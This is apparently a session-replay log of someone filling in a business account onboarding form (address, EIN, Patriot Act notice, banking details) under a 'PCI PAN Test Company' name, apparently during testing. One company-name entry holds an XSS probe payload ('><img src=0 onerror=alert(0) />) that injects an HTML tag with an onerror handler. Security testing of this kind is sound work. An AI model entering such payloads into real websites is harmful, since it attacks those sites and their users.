
scroll to position [816, 0]
click at [520, 550] on div "[US_STATE]" at bounding box center [674, 548] width 366 height 16

click at [573, 414] on input "text" at bounding box center [679, 403] width 357 height 22
paste input "84057"

scroll to position [477, 0]

type input "84057"

drag, startPoint x: 567, startPoint y: 291, endPoint x: 381, endPoint y: 286, distance: 186.6
click at [501, 282] on input "[STREET_ADDRESS]" at bounding box center [679, 270] width 357 height 22
type input "[GEOGRAPHIC_DATA][STREET_ADDRESS]"

click at [924, 477] on div "Steps Koverly Account Business Summary U.S. Patriot Act Notice Banking Details …" at bounding box center [621, 361] width 1242 height 674

click at [569, 439] on input "text" at bounding box center [679, 438] width 357 height 22
type input "***85"
type input "***00"
type input "***89"
click at [598, 658] on span "Next step" at bounding box center [679, 662] width 333 height 18

drag, startPoint x: 821, startPoint y: 306, endPoint x: 627, endPoint y: 311, distance: 194.1
click at [627, 311] on input "PCI PAN Test Company'><img src=0 onerror=alert(0) />" at bounding box center [679, 308] width 357 height 22
type input "PCI PAN Test Company"
click at [697, 648] on span "Next step" at bounding box center [679, 651] width 333 height 18
click at [631, 397] on div "Employer ID number (EIN) ***00 We believe the submitted EIN is associated with …" at bounding box center [679, 449] width 357 height 106

click at [525, 53] on icon at bounding box center [529, 50] width 18 height 10

click at [683, 663] on span "Next step" at bounding box center [679, 662] width 333 height 18

click at [643, 307] on input "PCI PAN Test Company" at bounding box center [679, 308] width 357 height 22
click at [608, 424] on input "***00" at bounding box center [679, 419] width 357 height 22

click at [674, 656] on span "Next step" at bounding box center [679, 651] width 333 height 18
